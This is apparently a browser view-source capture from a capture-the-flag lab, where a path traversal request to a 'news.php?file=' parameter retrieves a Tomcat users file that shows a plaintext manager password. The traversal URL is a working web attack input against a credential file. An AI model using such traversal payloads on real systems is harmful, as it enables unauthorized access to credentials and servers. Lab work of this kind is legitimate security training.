 view-source:http://megahosting.htb/news.php?file=/../../../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
Basic regexes with pre... Querier - Hipotermia PrivESC 21y4d/nmapAutomator... POC on Github Windows Privilege Esc... File Upload Bypass Escaping Python Jails - ... Node.js RCE and a sim...
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48